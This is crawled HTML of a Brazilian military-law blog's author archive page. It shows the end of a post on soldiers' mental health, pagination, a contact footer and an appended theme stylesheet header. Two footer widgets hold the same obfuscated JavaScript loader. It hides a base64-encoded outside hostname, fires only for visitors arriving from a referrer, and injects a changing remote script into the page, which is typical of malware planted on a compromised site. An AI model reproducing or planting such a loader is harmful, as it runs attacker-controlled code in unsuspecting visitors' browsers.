precisa ser explorada mais. Muitos militares são afastados com problemas psiquiátricos graves como depressão, stress pós-traumático, demência, TDAH. bipolaridade, esquizofrenia, síndrome do pânico e muito mais. É importante que os militares, desde o início dos sintomas, passem para o tratamento com ajuda especializada, para que fique mais fácil comprovar a patologia. Jalil Gubiani Advogado Militar | advogadomilitar.adv.br</div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="3207"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="http://advogadomilitar.adv.br/saude-mental-dos-militares-vamos-falar-sobre-isso/#respond" class="post-comments">0</a><i class="icon-doc-text"></i> <a href="http://advogadomilitar.adv.br/saude-mental-dos-militares-vamos-falar-sobre-isso/" class="post-more">Leia mais</a></div></div></div></div></div>							</div>
						
							<div class="column one pager_wrapper"><div class="pager"><a class="prev_page" href="http://advogadomilitar.adv.br/author/advmilitar/page/24/"><i class="icon-left-open"></i>Prev page</a><div class="pages"><a href="http://advogadomilitar.adv.br/author/advmilitar/" class="page">1</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/2/" class="page">2</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/3/" class="page">3</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/4/" class="page">4</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/5/" class="page">5</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/6/" class="page">6</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/7/" class="page">7</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/8/" class="page">8</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/9/" class="page">9</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/10/" class="page">10</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/11/" class="page">11</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/12/" class="page">12</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/13/" class="page">13</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/14/" class="page">14</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/15/" class="page">15</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/16/" class="page">16</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/17/" class="page">17</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/18/" class="page">18</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/19/" class="page">19</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/20/" class="page">20</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/21/" class="page">21</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/22/" class="page">22</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/23/" class="page">23</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/24/" class="page">24</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/25/" class="page active">25</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/26/" class="page">26</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/27/" class="page">27</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/28/" class="page">28</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/29/" class="page">29</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/30/" class="page">30</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/31/" class="page">31</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/32/" class="page">32</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/33/" class="page">33</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/34/" class="page">34</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/35/" class="page">35</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/36/" class="page">36</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/37/" class="page">37</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/38/" class="page">38</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/39/" class="page">39</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/40/" class="page">40</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/41/" class="page">41</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/42/" class="page">42</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/43/" class="page">43</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/44/" class="page">44</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/45/" class="page">45</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/46/" class="page">46</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/47/" class="page">47</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/48/" class="page">48</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/49/" class="page">49</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/50/" class="page">50</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/51/" class="page">51</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/52/" class="page">52</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/53/" class="page">53</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/54/" class="page">54</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/55/" class="page">55</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/56/" class="page">56</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/57/" class="page">57</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/58/" class="page">58</a><a href="http://advogadomilitar.adv.br/author/advmilitar/page/59/" class="page">59</a></div><a class="next_page" href="http://advogadomilitar.adv.br/author/advmilitar/page/26/">Next page<i class="icon-right-open"></i></a></div></div>
						
						</div>
					</div>

				</div>	
			</div>
			
			
		</div>	
		
		<!-- .four-columns - sidebar -->
		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style="padding:60px 0 30px;"><div class="container"><div class="column one-second"><aside id="text-2" class="widget widget_text"><h4>Sobre</h4>			<div class="textwidget"><p><strong>Lais Gasparotto Jalil Gubiani</strong> é advogada especialista na defesa dos militares.</p>
<p>Você que é vinculado ao Exército Brasileiro, Marinha do Brasil e Aeronáutica pode entender neste blog quais são seus direitos nas relações militares.</p>
<p><a href="http://advogadomilitar.adv.br/sobre-jalil-gubiani-advogado-militar/"><strong>Saiba mais</strong></a></p>
<h6></h6>
</div>
		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PC9NW4L5');</script>
<!-- End Google Tag Manager -->
<script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-second"><aside id="text-5" class="widget widget_text"><h4>Fale Conosco</h4>			<div class="textwidget"><p>Av. Ipiranga, 40 &#8211; Conj. 1805<br />
Praia de Belas, CEP 90160-091 &#8211; Porto Alegre/RS<strong><br />
</strong><strong><br />
(51) 3307-8008  / <a href="https://web.whatsapp.com/send?phone=555198830040&amp;text=Ol%C3%A1!%20Gostaria%20de%20mais%20informa%C3%A7%C3%B5es%20sobre">Whatsapp: (51) 99883-0040</a></strong></p>
<div class="col-md-4 col-sm-4 col-xs-12"></div>
</div>
		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Advocacia Militar Porto Alegre - <a href="http://jalilgubiani.adv.br" target="blank" alt="Advogados Porto Alegre">Jalil Gubiani Advogados</a> - OAB/RS Nº 6253  . Todos os direitos reservados. por <a href="http://bedez.net" alt="Criação de Sites em Porto Alegre" title="Bedez Comunicação" target="blank">Bedez Comunicação</a>					</div>
					
					<ul class="social"></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<div class="ccw_plugin chatbot" style="bottom:50px; right:30px;" >
    <!-- style 3  logo -->
    <div class="ccw_style3 animated no-animation ccw-no-hover-an ">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=555198830040&text=Olá! Gostaria de mais informações sobre" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-3" data-ccw="style-3" style="height: 34px;" src="http://advogadomilitar.adv.br/wp-content/plugins/click-to-chat-for-whatsapp/./prev/assets/img/whatsapp-logo.png" alt="WhatsApp chat">
        </a>
    </div>
</div><script type='text/javascript'>
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"Sa\u00fade mental dos militares: vamos falar sobre isso?","google_analytics":"","ga_category":"","ga_action":"","ga_label":"","fb_analytics":"","fb_event_name":"","p1_value":"","p2_value":"","p3_value":"","p1_name":"","p2_name":"","p3_name":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=1.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/advogadomilitar.adv.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-content/themes/betheme/js/plugins.js?ver=20.2'></script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-content/themes/betheme/js/menu.js?ver=20.2'></script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.2'></script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=20.2'></script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-content/themes/betheme/js/parallax/translate3d.js?ver=20.2'></script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-content/themes/betheme/js/scripts.js?ver=20.2'></script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-includes/js/wp-embed.min.js?ver=4.8.23'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://advogadomilitar.adv.br/wp-content/themes/betheme/style.css?ver=20.2
body_size: 268
content:
/*
Theme Name: Advogado Militar JG
Theme URI: http://themes.muffingroup.com/betheme/
Author: Bedez
Author URI: http://muffingroup.com/
Description: 
License: Themeforest Split Licence
License URI: -
Version: 20.2

All css files are placed in /css/ folder
*/